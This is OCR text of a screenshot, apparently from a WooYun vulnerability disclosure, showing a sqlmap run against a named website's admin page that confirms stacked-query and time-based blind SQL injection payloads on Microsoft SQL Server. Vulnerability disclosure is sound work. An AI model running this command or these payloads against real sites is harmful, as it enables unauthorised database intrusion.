 C:\Python27\sqlmap>python sqlmap.py -u "http://www.whshjx.com/admin/Product/Com
Des.aspx?id=16"
sqlmap {1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 11:01:22
[11:01:22] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:01:22] [INFO] testing connection to the target URL
[11:01:27] [WARNING] the web server responded with an HTTP error code (500) whi
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: id
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=16; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=16 WAITFOR DELAY '0:0:5'--
---
[11:01:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org